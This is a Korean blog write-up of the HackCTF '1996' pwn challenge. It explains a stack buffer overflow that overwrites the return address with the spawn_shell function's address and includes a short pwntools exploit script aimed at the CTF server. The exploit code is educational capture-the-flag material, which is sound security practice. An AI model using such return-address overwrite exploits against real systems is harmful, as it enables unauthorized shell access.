고정 헤더 영역

상세 컨텐츠

본문

728x90

반응형

# process



getenv에서 name 변수에 입력받는데 overflow시켜서 return address를 spawn_shell 함수 주소로 덮어서 쉘을 실행시킨다.

ELF로 실행파일을 로드해서 pwntools의 symbols로 spawn_shell 함수 주소를 구하려고 했는데 안 되서

그냥 주소를 줘서 구했다.

# exploit code

#!/usr/bin/python

from pwn import *

#p = process("./1996")

p = remote("ctf.j0n9hyun.xyz", 3013)

elf = ELF("./1996")

spawn_shell = 0x400897

p.sendline('A'*(0x410+0x8) + p64(spawn_shell))

p.interactive()

# exploit

728x90

반응형

'SYSTEM HACKING > HackCTF' 카테고리의 다른 글

| [HackCTF] Gift (0) | 2020.01.12 |

|---|---|

| [HackCTF] Look at me (0) | 2020.01.12 |

| [HackCTF] RTL_Core (0) | 2020.01.08 |

| [HackCTF] g++pwn (0) | 2020.01.08 |

| [HackCTF] poet (0) | 2020.01.08 |